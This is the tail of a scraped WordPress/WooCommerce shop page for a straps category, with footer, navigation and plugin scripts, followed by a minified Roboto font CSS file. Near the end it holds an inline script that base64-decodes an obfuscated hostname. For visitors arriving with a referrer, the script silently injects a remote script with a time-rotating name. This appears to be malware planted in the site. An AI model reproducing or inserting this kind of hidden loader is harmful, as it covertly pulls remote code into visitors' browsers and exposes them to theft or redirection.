<img class="lazyload preload-me" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20100%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100" data-sizes="200px" alt=":: TAC JO ::" /></a></div><div class="wf-float-left"> TAC JO &copy; 2023. All Rights Reserved. Developed &amp; Designed by <a target="_blank" style="color:#85868c" href="https://digitalmindspro.com/">Digital Minds PRO</a></div><div class="wf-float-right"></div></div></div></div></footer> <a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Go to Top</span></a></div> 
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script type="text/javascript">var wcct_info = [];</script>
<div id="bne-navbar" class="active hide_on_standard columns-3 nav_bottom" style="background-color:#ffffff;"><div class="bne-navbar-inner"><div id="bne-navbar-btn-1" class="bne-navbar-btn-wrapper"><a href="https://tacjo.com/mobile" target="" title="Home" data-navlink="1" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-home" style="color: #777777"></i><span class="bne-navbar-title" style="color: #777777">Home</span></a></div><div id="bne-navbar-btn-2" class="bne-navbar-btn-wrapper"><a href="https://tacjo.com/my-account/" target="" title="My Profile" data-navlink="2" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-user" style="color: #777777"></i><span class="bne-navbar-title" style="color: #777777">My Profile</span></a></div><div id="bne-navbar-btn-3" class="bne-navbar-btn-wrapper"><a href="" target="" title="Back" data-navlink="3" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-arrow-circle-o-left" style="color: #777777"></i><span class="bne-navbar-title" style="color: #777777">Back</span></a></div></div></div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.tacjo.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://www.tacjo.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Straps","@id":"https://www.tacjo.com/product-category/straps/"}}]}</script>
<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
<noscript><style>.lazyload{display:none;}</style></noscript>
<script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script>
<script async data-noptimize="1" src='https://www.tacjo.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script>
<script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script>
<script src="https://www.tacjo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.tacjo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script>
<script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tacjo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script>
<script id="stripe-handler-ng-js-extra">var wpASPNG = {"iframeUrl":"https:\/\/www.tacjo.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"651bc557d69e9b30e0101d2da4838661","aspDevMode":"1"};</script>
<script id="wcct_public_js-js-extra">var wcct_data = {"xlwcct_version":"2.20.0","currency":"\u062f.\u0627","admin_ajax":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.tacjo.com","log_file":"https:\/\/www.tacjo.com\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9678624f65a72ca953b13df1c526a93d","fragment_name":"wc_fragments_9678624f65a72ca953b13df1c526a93d","request_timeout":"5000"};</script>
<script id="tinvwl-js-extra">var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_9678624f65a72ca953b13df1c526a93d","nonce":"a9102aecf0","rest_root":"https:\/\/www.tacjo.com\/wp-json\/","plugin_url":"https:\/\/www.tacjo.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script></script>
<script>!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> 
<script defer src="https://www.tacjo.com/wp-content/cache/autoptimize/js/autoptimize_c5ac72e5f98bb45894c3e4adc5467d07.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css
body_size: 54
content:
/* https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CRoboto+Condensed:400,600,700 */
@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;src:url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAw.woff) format('woff')}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;src:url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAw.woff) format('woff')}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;src:url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAw.woff) format('woff')}@font-face{font-display:swap;font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/robotocondensed/v30/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBO5Xo.woff) format('woff')}@font-face{font-display:swap;font-family:'Roboto Condensed';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/robotocondensed/v30/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspcBO5Xo.woff) format('woff')}@font-face{font-display:swap;font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/robotocondensed/v30/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xo.woff) format('woff')}